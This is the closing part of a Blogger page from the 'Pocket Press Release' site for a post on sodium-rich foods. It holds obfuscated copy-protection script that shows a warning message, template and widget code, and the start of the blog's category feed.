_0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return _0x448179(_0x18d6fd,_0x1457d8);},'jcibt':_0x3bc3f4(-0xe2,'vu%V',0x27d,0xbf,0x48),'chBjl':function(_0x45eb22,_0x11cdf8){return _0x45eb22(_0x11cdf8);},'beMQg':function(_0x2e7978,_0x531475,_0x5b6e07){return _0x2e7978(_0x531475,_0x5b6e07);}};_0x58e7e2=_0x596a17[_0x45c7f0(0x46b,'uSKg',0xae0,0x661,0x413)](_0x58e7e2,sMessage),_0x596a17[_0x37ed9b(0xd19,0xbe6,'EX#R',0x8ed,0x123f)](wccp_pro_log_to_console_if_allowed,_0x596a17[_0x2ed5e3(0xa7e,0xde5,0x1181,0x690,'Zl@y')],_0x596a17[_0x3bc3f4(0xa02,'Ng2*',0xbca,0x763,0x2a1)](_0x596a17[_0x2ed5e3(0xd64,0xf21,0x12e0,0xdd3,'g8zd')],_0x58e7e2));function _0x3bc3f4(_0x3a797d,_0x39e8ec,_0x572018,_0x11ebab,_0xba17a2){return _0xfc2a8b(_0x3a797d-0x145,_0x39e8ec,_0x572018-0x195,_0x11ebab- -0x44,_0xba17a2-0x6);}function _0x4a80a3(_0x2918ac,_0x34a9d7,_0x182cef,_0x3ecbe9,_0x3e7443){return _0x352721(_0x34a9d7-0x1f7,_0x34a9d7-0x1ae,_0x182cef-0x128,_0x2918ac,_0x3e7443-0x7b);}const _0x3f4902=0x742+-0x1e63+-0x1*-0x22d9;if(_0x596a17[_0x37ed9b(0x1223,0xbc0,'EX#R',0x47c,0xbfa)](_0x4ab33d,''))_0x4ab33d=_0x596a17[_0x2ed5e3(0xc31,0xb3d,0x1188,0x1250,'lKOa')];function _0x2ed5e3(_0x4716e1,_0x5de50e,_0x3addde,_0x1d7f7e,_0x9f0175){return _0x4aaa91(_0x4716e1-0xa8,_0x5de50e-0xd3,_0x4716e1- -0x48c,_0x9f0175,_0x9f0175-0x52);}function _0x37ed9b(_0x266625,_0x5354b5,_0x5efb1c,_0x485733,_0x788382){return _0x4aaa91(_0x266625-0x155,_0x5354b5-0x19f,_0x5354b5- -0x4ad,_0x5efb1c,_0x788382-0x37);}function _0x45c7f0(_0x24c450,_0x3df4e6,_0x3cd33b,_0x4f443b,_0x4dabd4){return _0x2b6125(_0x3df4e6,_0x3df4e6-0x4b,_0x3cd33b-0x191,_0x24c450-0x1e1,_0x4dabd4-0x19f);}_0x596a17[_0x3bc3f4(0x9d,'udv(',0x361,0x749,0xdc0)](_0x58e7e2,'')&&_0x596a17[_0x2ed5e3(0xf8,0x39c,0x34d,0x25c,'*B2s')](_0x3f4902,0x385+0xf92*0x1+-0x1b*0xb5)?_0x596a17[_0x4a80a3('WA6z',0xf3b,0x1388,0xff6,0x14c4)](_0x596a17[_0x37ed9b(0x1ef,0x8e7,'Cwlm',0xe56,0x1078)],_0x596a17[_0x45c7f0(0x8eb,'8[vh',0xc96,0x5ef,0xc5f)])?(_0x596a17[_0x37ed9b(0x85e,0xf94,'NiyB',0x1100,0xf7f)](jquery_fadeTo),_0x596a17[_0x3bc3f4(0x652,'Ng2*',0xa73,0x352,0x487)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x2ed5e3(0x9ed,0xe0e,0x8c0,0x6ee,'an]A')](setTimeout,hide_message,_0x3f4902)):(_0x38d2b0[_0x3bc3f4(-0x34b,'8[vh',0x465,-0xfb,-0x703)][_0x4a80a3('Z3Dp',0x72f,0x11f,0x956,-0x68)+'r']=_0x596a17[_0x3bc3f4(0x1e6,'wHy(',0x32f,0x3a6,0x713)],_0x430b17[_0x3bc3f4(0x12d3,'Z3Dp',0xab1,0xc13,0x12ea)](_0x596a17[_0x2ed5e3(0x983,0x9a5,0x80c,0x4d9,'EX#R')]),_0x6ce631=_0x596a17[_0x37ed9b(0xddd,0x962,'EX#R',0x41b,0xb28)]):_0x596a17[_0x3bc3f4(0xa0c,'UUbr',0x3bc,0x6ac,0x397)](_0x596a17[_0x4a80a3('vu%V',0x213,0x26c,0x47d,-0x464)],_0x596a17[_0x45c7f0(0x2d2,'g[J3',0x22b,-0x76,0x343)])?(_0x596a17[_0x3bc3f4(0x39,'an]A',0x66a,0x4d6,-0xe)](clearTimeout,timeout_result),timeout_result=_0x596a17[_0x37ed9b(0x6fe,0x5b7,'g6[M',0x7c,0x7a3)](setTimeout,hide_message,_0x3f4902)):_0x508ab0=_0x596a17[_0x45c7f0(0xe5f,'vq)&',0xa91,0xb28,0x136a)](_0x5677e3,_0x596a17[_0x37ed9b(0xada,0xf8b,'$y*N',0x93c,0xc2c)]);}function hide_message(){var _0x2e854d={'fnOtM':function(_0x219d80){return _0x219d80();}};function _0x5496ae(_0x5146ea,_0x442127,_0x3d9f4f,_0x365cb2,_0x491c91){return _0x4aaa91(_0x5146ea-0x2,_0x442127-0x4b,_0x365cb2- -0x2dc,_0x491c91,_0x491c91-0x1c7);}_0x2e854d[_0x5496ae(0x531,0x4fd,0x585,0xb66,'an]A')](jquery_fadeOut);}function jquery_fadeTo(){var _0x17fc44={'XwJfg':function(_0x3a9f36,_0x506ff5){return _0x3a9f36!==_0x506ff5;},'esvYd':_0x3d9ba2(0x3d8,0x74c,-0x385,0x3a9,'uOXl'),'pRbmG':_0x3d9ba2(0x87c,0xccc,0x7e0,0xad6,'UUbr'),'aawKi':function(_0x358c11,_0x5710b2){return _0x358c11(_0x5710b2);},'zOmUB':_0x58b680('(svR',0x179b,0xc6b,0x11b5,0xe57)+_0x420999(0xbbd,0xd4d,0xba7,'9@B&',0x560)+_0x3fad3d(0x1085,0x942,0xc30,0xf5a,'WA6z'),'XvMup':_0x420999(-0x46,-0x61,0x51e,'lKOa',0x9)};function _0x3fad3d(_0x17f15a,_0x16d7ad,_0x49ac8a,_0x5e2986,_0x38e4ae){return _0x4aaa91(_0x17f15a-0x14f,_0x16d7ad-0xa,_0x49ac8a- -0x51a,_0x38e4ae,_0x38e4ae-0xd7);}function _0x3d9ba2(_0x32e8f1,_0x521cd6,_0x398743,_0x3e9e29,_0x885275){return _0xfc2a8b(_0x32e8f1-0x1,_0x885275,_0x398743-0x154,_0x32e8f1- -0x58,_0x885275-0x1f2);}function _0x58b680(_0x4f7c05,_0x35ee06,_0x36fa2,_0x51d8a3,_0x15095b){return _0x4695c4(_0x4f7c05-0x192,_0x51d8a3-0x63b,_0x36fa2-0x1c1,_0x4f7c05,_0x15095b-0x5c);}function _0x420999(_0x551f4e,_0x2391d7,_0x1e1d58,_0x3f1deb,_0x4defea){return _0x2b6125(_0x3f1deb,_0x2391d7-0x47,_0x1e1d58-0x10d,_0x1e1d58-0x5c4,_0x4defea-0x14b);}function _0xe2d3b2(_0x2b6cca,_0x51b2ef,_0x420c14,_0x3d0170,_0x262120){return _0x4695c4(_0x2b6cca-0xe6,_0x3d0170-0x5ac,_0x420c14-0x15,_0x262120,_0x262120-0xc0);}try{_0x17fc44[_0x420999(0x497,0xa6e,0x864,'8[vh',0x416)](_0x17fc44[_0xe2d3b2(0x12ff,0xd9f,0xf22,0x12f2,'wHy(')],_0x17fc44[_0xe2d3b2(0x88d,0xb7c,0x835,0xdeb,'9@B&')])?_0x17fc44[_0x3fad3d(0x6c1,0x677,0x98a,0xc41,'$Grl')](jQuery,_0x17fc44[_0x58b680('7a]M',0x91a,0x3fc,0xb78,0x45a)])[_0x420999(0x1021,0xace,0x9de,'yjAT',0x88c)+'o'](_0x17fc44[_0xe2d3b2(0xe0d,0x116b,0x11ef,0x1147,'g6[M')],0x6cd*-0x1+-0x1264+0x1931+0.3):_0x15f49d=-0x3b*0x85+-0x73*0x49+0x6*0xa93;}catch(_0x28d276){}}function jquery_fadeOut(){function _0x149cea(_0x2e2975,_0x5a0412,_0x4caae4,_0x590096,_0x1f08ec){return _0x352721(_0x4caae4-0x567,_0x5a0412-0x146,_0x4caae4-0xaa,_0x1f08ec,_0x1f08ec-0x1b9);}function _0x12b417(_0x5b6ee7,_0x59a249,_0x4e39d3,_0x3f2b2d,_0x1dd177){return _0x352721(_0x1dd177-0x219,_0x59a249-0x190,_0x4e39d3-0x53,_0x5b6ee7,_0x1dd177-0x10d);}function _0x5c79f9(_0x78755,_0x2c74d0,_0x2f66f3,_0x30315e,_0x51ca6a){return _0x2b6125(_0x78755,_0x2c74d0-0x187,_0x2f66f3-0xeb,_0x30315e-0x425,_0x51ca6a-0xcd);}var _0x630b53={'RzEmC':function(_0x3e586d,_0x4974a2){return _0x3e586d!==_0x4974a2;},'lDitA':_0x5f4b83('*B2s',0x5f1,0x9bc,0xc25,0x43b),'zvSTm':_0x49328f('BFf#',0x55a,0xcfb,-0x112,0x226),'lCOZu':function(_0x4c02f5,_0x1f08d6){return _0x4c02f5(_0x1f08d6);},'GLVgY':_0x5f4b83('X)g7',0x538,0x510,0xc51,0x7c5)+_0x12b417('uSKg',0x835,0xe0f,0xc5b,0xb41)+_0x49328f('EvFV',0x721,0x10c,0x943,0x84a),'GDwVZ':_0x12b417('7UlI',0x2dd,0x166,-0x524,0x151)};function _0x5f4b83(_0x578386,_0x2b9d02,_0x35135e,_0x43bb53,_0x1860e9){return _0xfc2a8b(_0x578386-0xbd,_0x578386,_0x35135e-0x12c,_0x2b9d02-0x264,_0x1860e9-0x1b0);}function _0x49328f(_0x340e8e,_0x4930e3,_0x895fc7,_0x43000b,_0x4a820c){return _0xfc2a8b(_0x340e8e-0x3,_0x340e8e,_0x895fc7-0xb1,_0x4930e3-0x488,_0x4a820c-0x7b);}try{if(_0x630b53[_0x12b417('EvFV',0xc2f,0xa78,0x397,0x4b1)](_0x630b53[_0x5f4b83('#cC$',0x87e,0x87c,0xd67,0xaa3)],_0x630b53[_0x5f4b83('Tw87',0xad4,0x6de,0xc8d,0x559)]))_0x630b53[_0x49328f('Ng2*',0x1157,0x1892,0x128c,0x1289)](jQuery,_0x630b53[_0x5f4b83('z$RJ',0x97f,0xfb9,0xce1,0x110a)])[_0x12b417('yjAT',0xe27,0x803,0x378,0x9fa)+'ut'](_0x630b53[_0x149cea(0x55f,0x2d,0x735,0xafc,'g[J3')]);else return!(0x1*0x1247+-0x212d+0xee6);}catch(_0x3795d){}}
</script>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-1'></div>
</td>
<td class='columns-cell'>
<div class='sidebar no-items section' id='sidebar-right-2-2'></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar no-items section' id='sidebar-right-3'></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3' name='Footer'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>
<script>
 $AdCode1 = $("#AdCode1").html();
 $("#AdCode1").css('display','none');
 $("#post-toc br:lt(1)").replaceWith($AdCode1);
 $("#AdCode1").remove();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY478eeXfDWRTxJxW2lTKNWXy9deVA:1769086979872';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2672809053767694726','//www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html','2672809053767694726');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2672809053767694726', 'title': 'Pocket Press Release', 'url': 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html', 'canonicalUrl': 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html', 'homepageUrl': 'https://www.pocketpressrelease.com/', 'searchUrl': 'https://www.pocketpressrelease.com/search', 'canonicalHomepageUrl': 'https://www.pocketpressrelease.com/', 'blogspotFaviconUrl': 'https://www.pocketpressrelease.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pocket Press Release - RSS\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2672809053767694726/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pocket Press Release - Atom\x22 href\x3d\x22https://www.pocketpressrelease.com/feeds/6509763932241348327/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4876595864337922', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6509763932241348327', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s72-c/salt-216499_1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg', 'pageName': '10 Amazing Sodium Rich foods', 'pageTitle': 'Pocket Press Release: 10 Amazing Sodium Rich foods', 'metaDescription': 'Eating healthy can be tricky and frustrating at times, especially if you don\u2019t know where to begin. A good place to start is by consuming sodium rich foods in your diet.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '10 Amazing Sodium Rich foods', 'description': 'Eating healthy can be tricky and frustrating at times, especially if you don\u2019t know where to begin. A good place to start is by consuming sodium rich foods in your diet.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFP7rOPUngp2Rnq3w5-1htU-ZQDsISZhT5T8Ldgv6gg2WaBRR4ISWEmL6ugEidm6ZCPxBsYgnxhCKHaetghQ-ltpU0cHsfYUQ6331VEcDUspPhfjN0F1e8TWwrodACAM-awc22P9alqpb1/s640/salt-216499_1920.jpg', 'url': 'https://www.pocketpressrelease.com/2017/03/10-amazing-sodium-rich-foods.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6509763932241348327}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pocketpressrelease.com/feeds/posts/default/-/Health?alt=json-in-script&callback=display_related_posts
body_size: 162863
content:
// API callback
display_related_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726"},"updated":{"$t":"2024-09-08T08:07:27.241-07:00"},"category":[{"term":"Business"},{"term":"Technology"},{"term":"Entertainment"},{"term":"Health"},{"term":"Food"},{"term":"Education"},{"term":"Fashion"},{"term":"Real estate"},{"term":"Sport"},{"term":"Beauty"},{"term":"Property"},{"term":"Travel"},{"term":"Housing"},{"term":"Auto"},{"term":"Finance"},{"term":"Telecom"},{"term":"Shopping"},{"term":"Jewellery"},{"term":"Bengaluru"},{"term":"Bangalore"},{"term":"New Delhi"},{"term":"UAE"},{"term":"Result"},{"term":"India"},{"term":"Mumbai"},{"term":"Campaign"},{"term":"Hair"},{"term":"Skin"},{"term":"Festival"},{"term":"Delhi"},{"term":"Banking"},{"term":"Hyderabad"},{"term":"Gurgaon"},{"term":"Music"},{"term":"Shoes"},{"term":"Dubai"},{"term":"Chennai"},{"term":"Retail"},{"term":"JLL India"},{"term":"Mall"},{"term":"Hospital"},{"term":"footwear"},{"term":"Movie"},{"term":"Benefits"},{"term":"Vodafone India"},{"term":"Offer"},{"term":"Mobile"},{"term":"Diwali"},{"term":"Christmas"},{"term":"Valentine Day"},{"term":"Software"},{"term":"Film"},{"term":"Pune"},{"term":"Exhibition"},{"term":"Award"},{"term":"Vodafone"},{"term":"Healthcare"},{"term":"Phoenix Marketcity"},{"term":"Workshop"},{"term":"DEWA"},{"term":"Inorbit Mall"},{"term":"Listing"},{"term":"Cancer"},{"term":"Noida"},{"term":"Bank"},{"term":"Huawei"},{"term":"CSR"},{"term":"Narendra 